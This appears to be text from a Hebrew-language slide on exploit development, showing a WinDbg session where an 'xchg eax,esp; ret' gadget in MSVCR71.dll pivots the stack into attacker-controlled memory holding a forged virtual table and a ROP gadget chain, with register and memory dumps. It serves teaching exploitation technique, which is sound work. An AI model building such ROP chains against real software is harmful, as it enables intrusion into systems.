 1:022> u eip L2
MSVCR71!wparse_cmdline+0x40 [f:\vs70builds
dargv.c @ 244]:
7c348b05 94 xchg eax,esp
7c348b06 c3 ret
הפקודה הזו פשוט תחליף.
ESP יצביע לאזור בשליטתנו ובכך
ימקם שם את המחסנית.
EAX יצביע למקום הישן של המחסנית
1:022>
ESP קובע את מיקום המחסנית,
המחסנית לא בשליטתנו.
ROP מבוסס על חזרה מפונקציות
לכתובות הנמצאות במחסנית.
0243e5ec 6697c407
0243e5f0 66986fa0
0243e5f4 66a37d9f
0243e5f8 000f06e8
0243e5fc 6697ce50
0243e600 0336cf00
0243e604 66918a98
0243e608 000f06e8
0243e60c 6697ce50
0243e610 00000000
0243e614 00000000
0243e618 00000000
0243e61c 00000001
0243e620 0243e630
0243e624 66919d57
0243e628 0336cf00
0243e62c 00000003
Registers
Customize...
Reg Value
gs 0
fs 3b
es 23
ds 23
edi 0
esi 20202020
ebx 20202020
edx 7c348b05
ecx 20202020
eax 202011b8
ebp 243e620
eip 7c348b05
cs 1b
efl 202
esp 243e5ec
אנו שולטים בזכרון המוצבע ב-
EAX
זייפנו בו טבלה וירטואלית,
וביכולתנו להניח בו מחרוזת
גאדג'טים ל-ROP
202011b8 7c369c1b
202011bc 202011cc
202011c0 7c34f7fe
202011c4 7c373b21
202011c8 202011cc
202011cc 7c3528dd
202011d0 202011e0
202011d4 00010001
202011d8 00100040
202011dc 20200001
202011e0 90cccc90
202011e4 20202020
202011e8 20202020
202011ec 20202020
202011f0 20202020
202011f4 20202020
202011f8 20202020